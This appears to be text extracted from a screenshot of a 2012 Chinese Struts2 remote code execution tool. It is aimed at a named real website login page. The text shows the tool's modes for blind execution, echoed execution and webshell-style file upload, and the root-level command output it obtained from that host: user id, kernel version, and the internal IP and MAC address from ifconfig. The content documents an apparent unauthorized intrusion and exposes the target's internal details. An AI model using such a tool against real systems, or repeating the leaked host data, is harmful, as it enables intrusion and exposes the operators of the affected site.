 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://fenxi.lashou.com/common/loginPage.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ifconfig 执行
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
context=root:system_r:java_t:s0-s0:c0.c1023
Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Tue Aug 18 15:51:48 EDT 2009 x86_64 x86_64 x86_64
GNU/Linux
eth1 Link encap:Ethernet HWaddr 78:2B:CB:3D:C3:68
inet addr:10.168.35.32 Bcast:10.168.35.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:139859985 errors:0 dropped:0 overruns:0 frame:0
TX packets:71827520 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:90489223422 (84.2 GiB) TX bytes:29166294179 (27.1 GiB)
Interrupt:90 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:58590 errors:0 dropped:0 overruns:0 frame:0
TX packets:58590 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:18054725 (18.0 MiB) TX bytes:18054725 (18.0 MiB)
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org